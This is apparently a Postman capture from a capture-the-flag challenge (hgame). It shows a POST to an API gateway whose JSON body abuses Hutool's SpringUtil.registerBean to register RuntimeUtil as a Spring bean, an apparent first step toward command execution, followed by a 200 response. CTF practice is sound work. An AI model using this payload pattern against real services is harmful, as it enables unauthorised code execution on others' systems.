 POST http://node1.hgame.vidar.club:31112/api/gateway
Params Authorization Headers (8) Body Pre-request Script Tests Settings
none form-data x-www-form-urlencoded raw binary JSON
1 {
2 "beanName": "cn.hutool.extra.spring.SpringUtil",
3 "methodName": "registerBean",
4 "params": {
5 "arg0": "test0",
6 "arg1": {
7 "@type": "cn.hutool.core.util.RuntimeUtil"
8 }
9 }
10 }
Body Cookies Headers (4) Test Results
Pretty Raw Preview Visualize JSON
1 {
2 "statusCode": 200,
3 "errorMsg": null,
4 "data": null
5 }